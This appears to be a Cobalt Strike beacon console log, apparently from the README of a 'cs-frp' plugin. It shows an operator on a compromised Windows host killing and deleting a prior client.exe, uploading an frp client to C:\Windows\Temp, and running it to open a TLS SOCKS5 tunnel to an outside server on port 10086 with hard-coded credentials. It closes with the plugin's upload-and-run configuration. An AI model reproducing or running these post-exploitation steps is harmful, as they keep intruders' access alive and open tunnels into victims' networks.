 2.0.0.1 443 admin * ADMIN 南 -socks5: :10086 1.exe 4156 x86 113ms
Beacon 2.0.0.1@4156 X
[+] received output:
2021/07/04 11:37:12 [I] [service.go:309] [bd12b74ca5819216] login to server success, get run id [bd12b74ca5819216], server udp port [0]
2021/07/04 11:37:12 [I] [proxy_manager.go:144] [bd12b74ca5819216] proxy added: [b3f1bc5e-a298-4b86-aa26-49f5024fd5b0.]
2021/07/04 11:37:12 [I] [control.go:181] [bd12b74ca5819216] [b3f1bc5e-a298-4b86-aa26-49f5024fd5b0.] start proxy success
[*] Tasked beacon to run: taskkill /f /t /im client.exe && del /f /s /q client.exe
[+] host called home, sent: 88 bytes
[+] received output:
成功: 已终止 PID 6504 (属于 PID 4024 子进程)的进程。
删除文件 - C:\Windows\Temp\client.exe
[*] cd C:\Windows\Temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload F:\desktop\cs-frp-master\script\win32\client.exe as client.exe
[+] host called home, sent: 786454 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[*] Tasked beacon to run: C:\Windows\Temp\client.exe tcp --uc --tls_enable --pg socks5 -t test.com -s 13:443 -r 10086 --pgu admin --pgp admin@123 Test@command
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 795911 bytes
[+] received output:
2021/07/04 12:06:39 [I] [service.go:309] [a29450f3b9107822] login to server success, get run id [a29450f3b9107822], server udp port [0]
2021/07/04 12:06:39 [I] [proxy_manager.go:144] [a29450f3b9107822] proxy added: [e86f7e53-d18c-4ae7-b459-5a297fa3811f.]
2021/07/04 12:06:39 [I] [control.go:181] [a29450f3b9107822] [e86f7e53-d18c-4ae7-b459-5a297fa3811f.] start proxy success
Upload And Run Config
Upload Path: C:\Windows\Temp\
Server IP:
Server PORT: 443
Proxy PORT: 10086
plugin_user: admin
plugin_passwd: admin@123
note:
Upload And Run